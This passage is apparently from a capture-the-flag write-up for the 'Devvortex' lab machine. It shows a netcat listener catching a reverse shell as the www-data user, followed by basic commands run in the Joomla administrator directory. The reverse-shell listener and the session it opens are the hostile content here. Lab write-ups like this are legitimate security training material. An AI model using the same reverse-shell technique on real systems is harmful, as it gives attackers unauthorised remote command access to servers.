 ❯ nc -nlvp 888
Listening on 0.0.0.0 888
Connection received on 10.10.11.242 54458
bash: cannot set terminal process group (853): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator$ whoami
whoami
www-data
www-data@devvortex:~/dev.devvortex.htb/administrator$ ls
ls
cache
components
help
includes
index.php
language
logs
manifests
modules
templates
www-data@devvortex:~/dev.devvortex.htb/administrator$